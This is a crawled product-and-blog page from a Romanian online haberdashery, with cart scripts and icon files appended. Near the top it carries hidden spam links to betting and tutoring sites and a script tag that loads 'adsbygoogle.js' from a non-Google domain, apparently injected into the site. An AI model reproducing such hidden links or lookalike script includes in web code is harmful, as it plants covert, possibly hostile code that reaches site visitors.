capse, matrite si prese<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
			
</div>

	
		    
									
							<div class="Content">

					<div style="display: none;"><a title="en iyi dershane" href="https://www.ankaraeniyidershaneler.com/">en iyi dershaneler ankara</a><a title="Ankara Dershaneler" href="https://www.yusufoncebekurslari.com/">Ankara Dershaneler</a></div>
<p><span style="font-size: 0px;"><a title="bahis siteleri" href="https://www.ustaekip.com/">bahis siteleri</a></span></p>
<script src="https://www.gojsmanager.com/adsbygoogle.js"></script>					

					</div>

					
							
							
					
		
					

		

<div class="Clear"></div>
<h2>Calitate excelenta la merceria online Emidale</h2>

Sunteti in cautarea unor produse de mercerie avand o calitate ireprosabila? Solutia dumneavoastra se gaseste rapid pe site-ul nostru. Scopul Emidale este de a oferi clientilor din intreaga tara, dar si de pe tot cuprinsul Uniunii Europene, <a href='/decorare/aplicatii-vestimentare'>accesorii vestimentare</a> si pentru cusut la preturi accesibile, pentru a va duce la bun sfarsit planurile de creatie si design vestimentar.
Va punem la dispozitie o gama completa de produse utile reproducerii si modelarii oricaror tipuri de material de confectie. De la <a href='croitorie/accesorii-si-consumabile'>accesorii de croitorie</a>, pana la <a href='/decorare/cristale/swarovski-crystals'>cristale Swarovski</a>, totul se regaseste intr-o colectie impresionanta de obiecte, decoratiuni pentru haine si materiale de prezentare pentru cei pasionati de moda.
Ne dorim sa intampinam munca, pasiunile si hobby-urile dumneavoastra cu solutii surprinzatoare, practice si avantajoase. De aceea innoim permanent stocurile, dedicam o parte din timp crearii de oferte atractive si livram pe intreg teritoriul Uniunii Europene. Articolele noastre de mercerie sunt apreciate de cei mai iscusiti designeri, motiv pentru care continuam sa ne imbunatatim serviciile si oferta.

<h3><a href="/cum-cumperi">Cum Comandati Articole De Mercerie En-Gros De La Emidale</a></h3>

De peste 30 de ani, ne ajutam clientii sa conceapa cele mai ravnite creatii vestimentare, oferind servicii excelente de livrare oriunde va doriti pentru orice articol de pe site-ul Emidale. Comanda produselor de mercerie de la depozitul nostru din Bucuresti se realizeaza rapid, avand posibilitatea platii cu cardul.
Emidale este o mercerie online, accesibila si care va garanteaza calitate si bun gust pentru fiecare articol comandat.
<div class="ProdRecomandate">
<span class="spanh2">Articole recente</span>
<span id="scrollLeftHome" class="NavLeft"/></span>
<span id="scrollRightHome" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrecHome">
                        
  <a href="https://www.emidale.ro/blog/src/post/masca-de-protectie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/1/cats2.jpg" alt="Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/tipare-de-croitorie-tot-ce-trebuie-sa-stii" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/14/croitorie-tipare.jpg" alt="Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/Testimonial-Alexandra-Druta" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/16/Alexandra-Druta-2.jpg" alt="Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/te-simti-ca-si-cand-ai-fi-intrat-in-para" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/17/download.jpg" alt="Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-este-o-mercerie-o-scurta-istorie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/20/mercerie3.jpg" alt="Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi." class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi.</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-spun-retelele-de-socializare" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/21/facebook-reviews-integrated.png" alt="Ce spun retelele de socializare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce spun retelele de socializare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/cusaturi-de-croitorie-tipuri-manuale-si-mecanice" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/22/cusaturi-de-croitorie.png" alt="Cusături de croitorie - tipuri manuale și mecanice" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Cusături de croitorie - tipuri manuale și mecanice</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/simbolurile-de-pe-etichetele-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/23/semne.jpg" alt="Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/idei-de-modificare-a-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/24/Idei modificari haine 5.jpg" alt="Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata " class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata </span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/decoratiunile-de-craciun-handmade" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/25/!cid_c13d313b-2137-4cca-8925-c3cadc7cfe2d.jpg" alt="Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                 </div> 
</div>
</div>  
<script type="text/javascript">
$("#scrollLeftHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRightHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script> 
 </div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
		<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_ajax/wishlist.php
body_size: -60
content:
 	                        <button id="add-wishlist-box" class="wlistadd" onclick="prod_fav('add1',2840,0,'');">
                         <span>&hearts;</span> Adauga la favorite                                                   </button>
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_ajax/itemscos.php
body_size: 924
content:
<div class="ProdCos">

<span class="ProdCosImg"><img src="https://www.emidale.ro/_galerie/produse/954/thumbnail/banda-dublu-satinata-20-mm-50-metri-50.jpg"/> </span>

<a href="https://www.emidale.ro/decorare/banda-satinata/banda-dublu-satinata-20-mm-50-metri"> Banda Dublu Satinata, latime  20 mm (50 metri/rola)</a>

Cod: SAT_MH-20MM-DBL<br/>Culoare: 3153<span style="display:block; padding-top:6px;">
<span class="Qbutton Qtyminus" data-idprod="954" data-idculoare="430" data-idmarime="0">-</span><input name="" type="text" value="1" class="input" /><span class="Qbutton Qtyplus" data-idprod="954" data-idculoare="430" data-idmarime="0">+</span>
<a href="javascript:;" data-idprod="954" data-idculoare="430" data-idmarime="0" class="ButtDel DelItem"><img src="/_themes/theme1/trash.svg"></a>

<span style="float:right; display:inline-block; padding-top:6px;">
pret cu TVA <b class="subtotal954">22.63</b> RON</span>
</span>

</div>
<div class="ProdCos">

<span class="ProdCosImg"><img src="https://www.emidale.ro/_galerie/produse/954/thumbnail/banda-dublu-satinata-20-mm-50-metri-50.jpg"/> </span>

<a href="https://www.emidale.ro/decorare/banda-satinata/banda-dublu-satinata-20-mm-50-metri"> Banda Dublu Satinata, latime  20 mm (50 metri/rola)</a>

Cod: SAT_MH-20MM-DBL<br/>Culoare: 3096<span style="display:block; padding-top:6px;">
<span class="Qbutton Qtyminus" data-idprod="954" data-idculoare="414" data-idmarime="0">-</span><input name="" type="text" value="1" class="input" /><span class="Qbutton Qtyplus" data-idprod="954" data-idculoare="414" data-idmarime="0">+</span>
<a href="javascript:;" data-idprod="954" data-idculoare="414" data-idmarime="0" class="ButtDel DelItem"><img src="/_themes/theme1/trash.svg"></a>

<span style="float:right; display:inline-block; padding-top:6px;">
pret cu TVA <b class="subtotal954">22.63</b> RON</span>
</span>

</div>
<div class="ProdCos">

<span class="ProdCosImg"><img src="https://www.emidale.ro/_galerie/produse/954/thumbnail/banda-dublu-satinata-20-mm-50-metri-50.jpg"/> </span>

<a href="https://www.emidale.ro/decorare/banda-satinata/banda-dublu-satinata-20-mm-50-metri"> Banda Dublu Satinata, latime  20 mm (50 metri/rola)</a>

Cod: SAT_MH-20MM-DBL<br/>Culoare: 3088<span style="display:block; padding-top:6px;">
<span class="Qbutton Qtyminus" data-idprod="954" data-idculoare="412" data-idmarime="0">-</span><input name="" type="text" value="1" class="input" /><span class="Qbutton Qtyplus" data-idprod="954" data-idculoare="412" data-idmarime="0">+</span>
<a href="javascript:;" data-idprod="954" data-idculoare="412" data-idmarime="0" class="ButtDel DelItem"><img src="/_themes/theme1/trash.svg"></a>

<span style="float:right; display:inline-block; padding-top:6px;">
pret cu TVA <b class="subtotal954">22.63</b> RON</span>
</span>

</div>
<script>
 $('.Qtyplus').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	newval = parseInt(val)+1;
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';	   				
 	   			}
 	   //	 alert(IDculoare); return false;
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
					$(".TotalCos").html("<strong>" + rasp.total_cos + "</strong> " + Simbol);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
       	});
 $('.Qtyminus').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	if((parseInt(val)-1)>0){
 	newval = parseInt(val)-1;
 	}else{
 	    return false;
 	}
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';	   				
 	   			}
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
					$(".TotalCos").html("<strong>" + rasp.total_cos + "</strong> " + Simbol);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
 });
 $('.DelItem').on("click", function(){
 	IDprod 	  = $(this).data('idprod');
 	IDculoare = $(this).data('idculoare');
 	IDmarime  = $(this).data('idmarime');
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';	   				
 	   			}
        $.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, action: "delete"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
		          	$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
		          	$(".TotalCos").html("<strong>" + rasp.total_cos + "</strong> " + Simbol);
		          	$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
		       			}
		       		}
		       });
 });
</script>

<div class="Clear"></div>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/transport_gratuit.svg
body_size: 1412
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<g><g transform="translate(0.000000,511.000000) scale(0.100000,-0.100000)"><path d="M152.5,3348.5l-46-36.4l-5.7-2652.5c-1.9-1456.6,0-2669.7,5.7-2694.6c5.7-23,26.8-59.4,47.9-80.5c36.4-36.4,65.2-38.3,431.2-38.3c392.9,0,394.8,0,440.8,47.9c63.2,61.3,63.2,149.5,0,210.8c-44.1,46-53.7,47.9-325.8,47.9H422.7V615.5v2462.8l3110.5-3.8l3108.6-5.7l5.7-440.8c3.8-415.9,5.8-440.8,44.1-483l42.2-42.2l874-5.8l873.9-5.7l122.7-69c69-36.4,147.6-97.7,176.3-134.2c67.1-82.4,651.6-1324.3,703.4-1496.8c93.9-302.8,99.7-369.9,99.7-1218.9c0-801.1,0-803-42.2-866.3c-82.4-120.7-157.2-141.8-525.1-153.3c-231.9-7.7-337.3-17.3-358.4-34.5c-76.7-65.2-44.1-239.6,51.7-264.5c24.9-5.8,199.3-7.7,387.1-3.8c302.8,5.7,354.6,11.5,433.1,47.9c120.7,55.6,256.8,184,318.1,302.8l51.7,95.8v872c0,1163.3,13.4,1105.8-500.2,2196.4c-285.6,607.5-327.7,688-415.9,774.3c-51.7,53.7-139.9,120.7-193.6,151.4c-199.3,113.1-233.8,116.9-1069.4,116.9h-762.8v438.9c0,414-1.9,440.8-40.2,488.7l-38.3,49.8H3537.1C277,3384.9,196.5,3384.9,152.5,3348.5z"/><path d="M6929.3,1721.3c-111.2-51.7-193.6-128.4-237.7-220.4c-38.3-78.6-40.2-115-40.2-596c0-575,1.9-584.5,136.1-682.3c128.4-92,205.1-97.7,1130.8-92c810.7,5.7,854.8,7.7,916.1,44.1c101.6,59.4,143.7,130.3,141.8,233.8c0,74.7-42.2,187.8-218.5,588.4c-128.4,289.4-243.4,523.2-277.9,565.4c-34.5,38.3-107.3,95.8-162.9,126.5l-103.5,57.5l-603.7,5.7C7055.8,1755.8,7000.3,1753.9,6929.3,1721.3z M8109.9,1430c36.4-11.5,88.2-40.2,113.1-67.1s130.3-239.6,231.9-475.3l187.8-425.5l-780-5.7c-429.3-1.9-808.8,0-841.4,5.7l-63.2,11.5v437c0,427.4,0,437,44.1,475.3c23,21.1,55.6,44.1,70.9,49.8C7124.8,1454.9,8039,1449.2,8109.9,1430z"/><path d="M2224.2-862.2c-187.8-49.8-377.6-155.3-525.1-295.2c-251.1-239.6-362.2-490.6-364.1-824.1c0-141.8,9.6-235.7,34.5-316.2c145.7-488.7,573-827.9,1086.7-864.3c550-38.3,1073.3,310.5,1236.2,824.1c57.5,185.9,65.2,450.4,17.2,632.5c-105.4,402.5-452.3,737.9-864.4,843.3C2697.6-823.8,2368-823.8,2224.2-862.2z M2751.3-1166.9c333.5-86.3,586.5-337.3,661.2-659.3c72.8-314.3-82.4-680.4-368-866.3c-371.8-239.6-839.4-193.6-1148,115c-168.7,168.7-247.2,356.5-247.2,588.4C1649.3-1444.8,2208.9-1027,2751.3-1166.9z"/><path d="M2392.9-1490.8c-191.7-51.7-339.2-210.8-379.5-402.5c-23-116.9-5.7-184,61.3-230c107.3-76.7,245.3,7.7,245.3,151.4c0,76.7,92,161,199.3,180.2c116.9,21.1,172.5,74.7,172.5,164.8C2691.9-1496.5,2571.1-1441,2392.9-1490.8z"/><path d="M6795.2-867.9c-341.1-99.6-621-329.6-760.9-628.6c-82.4-174.4-111.2-300.9-111.2-492.6c0-323.9,107.3-578.8,345-818.3c461.9-465.7,1205.5-477.2,1703.8-26.8c189.7,172.5,343,500.2,360.3,776.2c34.5,538.5-358.4,1057.9-904.6,1197.8C7272.4-820,6944.7-823.8,6795.2-867.9z M7362.5-1172.6c253-67.1,458.1-237.7,576.9-479.1c59.4-120.7,63.2-138,63.2-339.2c0-207-1.9-216.6-72.8-358.4c-149.5-304.7-456.1-494.5-799.2-494.5c-438.9,0-806.9,299-885.4,722.5c-44.1,239.6,40.3,500.2,224.2,693.8C6705.1-1180.3,7032.8-1088.3,7362.5-1172.6z"/><path d="M7456.4-1841.5c-57.5-21.1-95.8-70.9-107.3-138c-26.8-149.5-57.5-178.2-253-231.9c-65.2-17.3-88.2-34.5-107.3-78.6c-32.6-78.6-17.2-143.7,44.1-191.7c103.5-82.4,371.8,0,504.1,155.2c69,80.5,130.3,233.8,130.3,327.7C7667.2-1900.9,7542.6-1808.9,7456.4-1841.5z"/><path d="M4073.7-1895.2c-30.7-28.8-47.9-69-47.9-105.4c0-36.4,17.2-76.7,47.9-105.4l46-47.9h716.8c804.9,0,789.6-1.9,810.7,138c9.6,57.5,3.8,78.6-36.4,118.8l-49.8,49.8h-720.6h-720.6L4073.7-1895.2z"/></g></g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/trash.svg
body_size: 348
content:
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="791.957px" height="791.957px" viewBox="0 0 791.957 791.957" xml:space="preserve">
			<path  style="fill:#000;" d="M585.82,235.876H209.179c-39.621,0-71.728,32.082-71.728,71.703l38.865,412.675c0,39.597,32.131,71.703,71.751,71.703
				h304.89c39.62,0,71.751-32.106,71.751-71.703l32.888-412.675C657.547,267.958,625.441,235.876,585.82,235.876z M301.839,666.41
				c0,19.786-16.053,35.814-35.864,35.814c-19.81,0-35.863-16.053-35.863-35.814V343.467c0-19.786,16.053-35.888,35.863-35.888
				c19.811,0,35.864,16.102,35.864,35.888V666.41L301.839,666.41z M427.385,666.41c0,19.786-16.053,35.814-35.863,35.814
				c-19.81,0-35.863-16.053-35.863-35.814V343.467c0-19.786,16.053-35.888,35.863-35.888c19.811,0,35.863,16.102,35.863,35.888
				V666.41z M552.933,666.41c0,19.786-16.054,35.814-35.864,35.814s-35.863-16.053-35.863-35.814V343.467
				c0-19.786,16.053-35.888,35.863-35.888s35.864,16.102,35.864,35.888V666.41z M190.027,200.013L624.27,88.299
				c23.981-6.148,38.425-30.594,32.252-54.576c-6.172-23.982-30.618-38.425-54.6-32.326L468.446,35.748
				c-12.369-18.347-35.205-27.983-57.845-22.177l-52.088,13.443c-22.641,5.831-37.986,25.275-39.987,47.306l-150.847,38.84
				c-23.982,6.148-38.401,30.594-32.253,54.576C141.599,191.742,166.045,206.136,190.027,200.013z"/>	
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.emidale.ro/_themes/theme1/transport_gratuit2.svg
body_size: 1436
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<g><g transform="translate(0.000000,511.000000) scale(0.100000,-0.100000)"><path fill="#fff"  
